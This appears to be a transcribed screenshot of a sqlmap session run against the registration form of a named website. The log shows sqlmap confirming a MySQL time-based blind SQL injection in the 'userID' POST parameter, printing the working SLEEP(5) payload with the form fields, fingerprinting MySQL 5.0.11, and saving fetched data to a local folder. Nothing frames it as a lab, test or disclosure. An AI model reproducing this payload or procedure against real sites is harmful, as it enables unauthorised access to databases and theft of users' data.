 C:\WINDOWS\system32\cmd.exe
[20:14:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:14:12] [INFO] checking if the injection point on POST parameter 'userID' is
a false positive
POST parameter 'userID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: POST
Parameter: userID
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userID=abb123' AND SLEEP(5) AND 'vYzX'='vYzX&pwd=abb123&pwdagain=ab
b123&name=%CE%DA%D4%C6&sex=1&mail=123456789@qq.com&phone=&mobile=&address=&pwdqu
estion=%CE%D2%CA%C7%CB%AD%A3%BF&pwdanswer=%CE%DA%D4%C6&Submit=%D7%A2%B2%E1
---
[20:14:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:14:30] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
donvieware.com'
[*] shutting down at 20:14:30
C:\sqlmap>_